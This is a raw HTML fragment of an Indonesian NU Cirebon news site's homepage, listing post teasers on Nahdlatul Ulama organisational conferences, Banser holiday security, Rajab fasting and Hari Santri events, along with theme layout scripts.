							<a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Konfercab Fatayat NU Kabupaten Cirebon Tetapkan Ketua Baru, Dorong Rejuvenasi Kepemimpinan Perempuan" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/banom/" class="category-banom">Banom</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/">Konfercab Fatayat NU Kabupaten Cirebon Tetapkan Ketua Baru, Dorong Rejuvenasi Kepemimpinan Perempuan</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/" ><i class="fa fa-clock-o"></i> 25/12/2025</a></div></div>
						</div>
					</div>
				</article><article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
							<a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ansor-Banser Gelar Apel Kebangsaan, 10 Ribu Banser Siaga Pengamanan Nataru 2026" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/banom/" class="category-banom">Banom</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/">Ansor-Banser Gelar Apel Kebangsaan, 10 Ribu Banser Siaga Pengamanan Nataru 2026</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/" ><i class="fa fa-clock-o"></i> 23/12/2025</a></div></div>
						</div>
					</div>
				</article><article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
							<a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bacaan Niat Puasa Sunnah Rajab" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-350x250.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-350x250.jpeg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/" class="category-fiqih">Fiqih</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/">Bacaan Niat Puasa Sunnah Rajab</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/" ><i class="fa fa-clock-o"></i> 20/12/2025</a></div></div>
						</div>
					</div>
				</article><article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
							<a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Amalan Sunnah yang Dianjurkan di Bulan Rajab" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/" class="category-fiqih">Fiqih</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/">6 Amalan Sunnah yang Dianjurkan di Bulan Rajab</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/" ><i class="fa fa-clock-o"></i> 18/12/2025</a></div></div>
						</div>
					</div>
				</article><article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
							<a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Resmi Dilantik, PC IPNU IPPNU Kabupaten Cirebon 2025–2027 Fokus pada Ilmu Pengetahuan, Kemandirian, dan Kebudayaan" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/warta/" class="category-warta">Warta</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/">Resmi Dilantik, PC IPNU IPPNU Kabupaten Cirebon 2025–2027 Fokus pada Ilmu Pengetahuan, Kemandirian, dan Kebudayaan</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/" ><i class="fa fa-clock-o"></i> 17/12/2025</a></div></div>
						</div>
					</div>
				</article><article class="jeg_post  format-standard">
					<div class='box_wrap'>
						<div class="jeg_thumb">
							
							<a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cara Pemesanan eNU Mineral via Platform 1 Klik" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
							<div class="jeg_post_category">
								<span><a href="https://nucirebon.or.id/blog/category/warta/" class="category-warta">Warta</a></span>
							</div>
						</div>
						<div class="jeg_postblock_content">
							<h3 class="jeg_post_title">
								<a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/">Cara Pemesanan eNU Mineral via Platform 1 Klik</a>
							</h3>
							<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/" ><i class="fa fa-clock-o"></i> 07/12/2025</a></div></div>
						</div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2860_1_69740ad4d6631 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"4229","include_category":"","exclude_category":"763","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","block_background":"","box_shadow":"","css":".vc_custom_1557824142990{margin-bottom: 10px !important;}","compatible_column_notice":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_37"};</script>
				</div><div  class="jeg_block_heading jeg_block_heading_9 jeg_aligncenter jnews_module_2860_2_69740ad4dc550   ">
                <h3 class="jeg_block_title"><span>TOP STORIES</span></h3>
                
            </div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_10 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2860_3_69740ad4dd32e vc_custom_1557823607980  " data-unique="jnews_module_2860_3_69740ad4dd32e">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"> <article class="jeg_post jeg_pl_lg_4 format-standard">
                    <header class="jeg_postblock_heading">
                        <h3 class="jeg_post_title">
                            <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/">Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><i class="fa fa-clock-o"></i> 22/01/2026</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    </header>
                    <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                            
                            <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-750x375.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-750x375.jpeg 750w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-360x180.jpeg 360w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://nucirebon.or.id/blog/category/banom/" class="category-banom">Banom</a></span>
                            </div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>NU Cirebon  Cirebon - Konferensi Anak Cabang (Konferancab) Ikatan Pelajar Nahdlatul Ulama (IPNU) dan Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU) Kecamatan Panguragan digelar pada Rabu (21/1/2026) di Gedung MWCNU Panguragan. Forum tertinggi di tingkat kecamatan tersebut menetapkan kepemimpinan...</p>
                        </div>
                        <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/" class="jeg_readmore">Read more</a>
                    </div>
                </article> </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2860_3_69740ad4dd32e = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"38","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":".vc_custom_1557823607980{margin-bottom: 0px !important;}","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_10"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2860_4_69740ad4df7d1   " data-unique="jnews_module_2860_4_69740ad4df7d1">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/11/21/4177/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-09.39.14-1-350x250.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-09.39.14-1-350x250.jpeg 350w, https://nucirebon.or.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-09.39.14-1-120x86.jpeg 120w, https://nucirebon.or.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-09.39.14-1-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/11/21/4177/"></a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/11/21/4177/"><i class="fa fa-clock-o"></i> 21/11/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/11/21/4177/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon Cirebon - Dalam rangka memperingati Hari Santri 2025, LPBI NU, LAZISNU, dan LKNU Kabupaten Cirebon menggelar Program NU...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/11/16/bupati-imron-santri-dan-ulama-adalah-penopang-kemerdekaan-dan-masa-depan-indonesia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bupati Imron: Santri dan Ulama Adalah Penopang Kemerdekaan dan Masa Depan Indonesia" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09993_copy_864x486-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09993_copy_864x486-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09993_copy_864x486-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/11/16/bupati-imron-santri-dan-ulama-adalah-penopang-kemerdekaan-dan-masa-depan-indonesia/">Bupati Imron: Santri dan Ulama Adalah Penopang Kemerdekaan dan Masa Depan Indonesia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/11/16/bupati-imron-santri-dan-ulama-adalah-penopang-kemerdekaan-dan-masa-depan-indonesia/"><i class="fa fa-clock-o"></i> 16/11/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/11/16/bupati-imron-santri-dan-ulama-adalah-penopang-kemerdekaan-dan-masa-depan-indonesia/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Cirebon: Bupati Cirebon, Drs. H. Imron Rosyadi, M. Ag menegaskan bahwa keberadaan santri dan ulama merupakan fondasi penting dalam perjuangan...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/11/16/kiai-aziz-santri-harus-warisi-semangat-resolusi-jihad-dan-akhlakul-karimah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kiai Aziz: Santri Harus Warisi Semangat Resolusi Jihad dan Akhlakul Karimah" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09977_copy_864x486-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09977_copy_864x486-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/11/DSC09977_copy_864x486-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/11/16/kiai-aziz-santri-harus-warisi-semangat-resolusi-jihad-dan-akhlakul-karimah/">Kiai Aziz: Santri Harus Warisi Semangat Resolusi Jihad dan Akhlakul Karimah</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/11/16/kiai-aziz-santri-harus-warisi-semangat-resolusi-jihad-dan-akhlakul-karimah/"><i class="fa fa-clock-o"></i> 16/11/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/11/16/kiai-aziz-santri-harus-warisi-semangat-resolusi-jihad-dan-akhlakul-karimah/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Cirebon: Ketua Tanfidziyah Pengurus Cabang Nahdlatul Ulama (PCNU) Kabupaten Cirebon, KH Aziz Hakim Syaerozie, menegaskan bahwa peringatan Hari Santri Nasional...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2860_4_69740ad4df7d1 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"5","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"4229,4222,4219,4215,4211,4207,4200","include_category":"","exclude_category":"763","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class='jeg_ad jeg_ad_module jnews_module_2860_5_69740ad4e369b   '><div class='ads-wrapper'><a href='' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_300x600.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_300x600.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_345x345.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1557824007510 vc_row-has-fill"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_block_heading jeg_block_heading_8 jeg_aligncenter jnews_module_2860_6_69740ad4e44a3   ">
                <h3 class="jeg_block_title"><span>WATCH' REVIEWS</span></h3>
                
            </div><div  class="jeg_postblock_37 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_2860_7_69740ad4e44da vc_custom_1557824017098  " data-unique="jnews_module_2860_7_69740ad4e44da">
					
					<div class="jeg_block_container">
					
					<div class='jeg_empty_module'>No Content Available</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
